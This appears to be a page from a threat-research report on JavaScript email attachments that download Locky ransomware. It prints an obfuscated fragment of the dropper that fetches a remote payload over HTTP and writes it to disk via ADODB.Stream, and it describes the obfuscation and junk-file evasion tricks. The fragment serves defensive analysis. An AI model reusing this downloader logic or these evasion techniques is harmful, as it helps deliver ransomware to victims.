JavaScript attachments have been popular with attackers for a while [1] now. The attachments are typically heavily obfuscated; they download and run additional malicious payloads. When the user double clicks and opens such an attachment, Windows operating systems helpfully runs it much like an executable. The specific JavaScript that downloads Locky uses obfuscation techniques including character substitution, string concatenation, dead code, integer to character conversion, and other tricks.
| 21 | | var rQLONdGFq = asknlw(ihbjkm+(Htdish + 8 - 6 ) + ( "begun" , "domesticated" , "closely" , ".XM" )+( "vault" , "enlightenment" , "LH" )+ "TTP" ); |
| 22 | | pJgogHVc = " Execute ASAP in case we need to set body.style.zoom jQuery( function() { "; |
| 23 | | var zqSjwX = QhKceKKC[usqSP.shift()](usqSP.shift()); |
| 24 | | WifIaf = " body = document.getElementsByTagName( \ "body\" )[ 0 ]; if ( !body // !body.style ) { "; |
| 25 | | |
| 26 | | var trur = Math.random() ; |
| 27 | | |
| 28 | ◻ | function passable(nudist, charm) { |
| 29 | | |
| 30 | ◻ | try { |
| 31 | | var union = zqSjwX + "/" + charm + usqSP.shift(); |
| 32 | | nkKqLuVylf = " ( function() { var div = document.createElement( \ "div\" ); "; |
| 33 | ◻ | if (trur> 0 ){ |
| 34 | | rQLONdGFq[ qwfqwfwqf.reverse().join( "" )](({ "gloss" , "notifications" , " advisors " , "G" ) + vendore() + ( "passim" , "ratification" , "chastise" , "T" ), nudist, false ); |
| 35 | ◻ | } |
| 36 | | DIvnAjREB = " Support: IE<9 support.deleteExpando = true; try { delete div .test; } catch ( e ) { support.deleteExpando = false; " ; |
| 37 | | rQLONdGFq[napkins + ( "sensuality" , "national" , "e" ) + (( "pestilent" , "infinite" , "buttocks" , "jaguar" , "mermaid" , "nMqUIGDIvv" ) + "hzyIUixR" ).plays() + (( "cologne" , " fiftyone " , "elder" , "complicity" , "applications" , "dckHRxNI" ) + "bRDfNtwcMBL" ).plays()](); |
| 38 | | EQtewm = "} Null elements to avoid leaks in IE. div = null; } )(); var acceptData = function( elem ) { var noData = jQuery.noData[ ( elem .nodeName + \" \" ).toLowerCase() ], nodeType = + elem .nodeType // 1;" ; |
| 39 | ◻ | if (rQLONdGFq.status == 200 ) { |
| 40 | | var qrlwI = new nWXRI(( "" +( "evolutionary" , "remix" , "solve" , "confusion" , "A" )+( " garmin " , "spike" , "pO" )+ "DB." + ( "employers" , "actor" , "shave" , "marketplace" , "" )+ "S" +( "pseudonym" , "mirthful" , "stimulant" , " tr " )+ " eam " ).replace( "p" , "D" )); |
| 41 | | qrlwI[( "photography" , "despondency" , "" )+ " o " + "pen" ](); |
| 42 | | KOdBgVh = ") Setup div = document.createElement( \" div \" ); container = document.createElement( \" div \" ); container.style.cssText = \"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\"; body.appendChild( container |
Figure 2: Example of obfuscated JavaScript Code
Additional Junk Files
Another technique used by this actor is to sometimes include several malicious JavaScript files together with “junk” files. We have not determined if this technique is aimed at confusing a certain security product or is simply an attempt to confuse simple detections based on file sizes and hashes. In the screenshot below the “v1V” file contains only bytes 0x00 and 0x01. Additionally, this is a hidden file not visible to the user unless their Folder Options are set to “Show hidden files, folders, and drives”.
4/10